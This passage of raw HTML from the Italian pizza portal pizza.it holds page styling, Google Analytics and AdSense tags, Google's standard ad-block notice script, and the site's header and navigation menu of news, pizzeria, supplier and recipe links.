        </style><style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#d50000;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RF3RS1HT7N" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RF3RS1HT7N', {} );
/* ]]> */
</script>

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-1032767409291306?ers=1" nonce="Na_xb8iHWXkBVQd0tOTkbw"></script><script nonce="Na_xb8iHWXkBVQd0tOTkbw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21479816-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-21479816-1');
    </script>
    <!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="c22f13da-cf40-424c-8459-08ba477a128c" data-blockingmode="auto" type="text/javascript"></script>-->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><link rel="icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h5.cli_messagbar_head {
	font-size: 24px!important;
	color:#333333;
	padding: 10px 0!important;
	font-family: 'Poppins',sans-serif; !important;
	font-weight:300
}

#cookie-law-info-bar {
	border-top-left: 32px !important;
	border-top-right: 32px !important;
}
.recipe-widget-info .title > h2 {
    color: #333;
    font-family: "Poppins", sans-serif;
    font-size: 18px;
    font-weight: 500;
    transition: 0.25s;
}
.recipe-widget-info p {
    margin: 0;
    font-family: "Poppins", sans-serif;
	font-size: 16px;
    font-weight: 300;
}
.cta-button a{
    display: block;
    width: 100%;
    margin: 30px auto 0;
    padding: 20px 0;
    border: 0;
    border-radius: 100px;
    background-color: #D50000;
    text-align: center;
    color: #ffffff;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: bold;
    transition: 0.25s ease-in;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.cta-button {
    display: block;
    width: 100%;
    margin: 30px auto 0;
    padding: 20px 0;
    border: 0;
    border-radius: 100px;
    background-color: #D50000;
    text-align: center;
	 text-transform:uppercase;
    color: #ffffff!important;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: bold;
    transition: 0.25s ease-in;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}

		</style>
		</head>
<body class="wp-singular annuncio-template-default single single-annuncio postid-102310 single-format-standard wp-custom-logo wp-theme-pizza wpf-red wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-template-full-width elementor-kit-10 elementor-page-896">
		<div data-elementor-type="header" data-elementor-id="418" class="elementor elementor-418 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e30e661 elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e30e661" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d622286" data-id="d622286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53078c53 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="53078c53" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.pizza.it">
			<img src="https://www.pizza.it/wp-content/uploads/elementor/thumbs/cropped-logo-pizzait_0-qy0a4m73p87nxhvkptqwb5jf71jlysfk9o97qsjkjm.png" title="cropped-logo-pizzait_0.png" alt="cropped-logo-pizzait_0.png" loading="lazy" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-326c4a6" data-id="326c4a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									<div data-eael_duration="{&quot;transitionDuration&quot;:1000}" data-eael_easing="{&quot;transitionEasing&quot;:&quot;ease&quot;}" data-eael_hover_duration="{&quot;transitionDuration&quot;:1000}" data-eael_hover_easing="{&quot;transitionEasing&quot;:&quot;ease&quot;}" class="eael_hover_effect elementor-element elementor-element-a56bb53 elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__align-justify elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a56bb53" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle_icon_hover_animation&quot;:&quot;float&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;eael_hover_effect_general_settings_easing&quot;:&quot;ease&quot;,&quot;eael_hover_effect_general_settings_hover_easing&quot;:&quot;ease&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a56bb53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/" class="elementor-item">Le notizie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-sub-item">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa" class="elementor-sub-item">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-sub-item">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-sub-item">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-sub-item">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-sub-item">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca" class="elementor-item">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende" class="elementor-item">Aziende</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende" class="elementor-sub-item">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11" class="elementor-sub-item">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162" class="elementor-sub-item">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165" class="elementor-sub-item">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21" class="elementor-sub-item">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158" class="elementor-sub-item">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159" class="elementor-sub-item">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160" class="elementor-sub-item">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22" class="elementor-sub-item">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23" class="elementor-sub-item">Olio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="/aziende/cerca/?tipologia=161" class="elementor-sub-item">Organizzazione eventi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="/aziende/cerca/?tipologia=164" class="elementor-sub-item">Semilavorati per pizzeria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="/aziende/cerca/?tipologia=15" class="elementor-sub-item">Software per la ristorazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://www.pizza.it/ricette" class="elementor-item">Ricette</a></li>
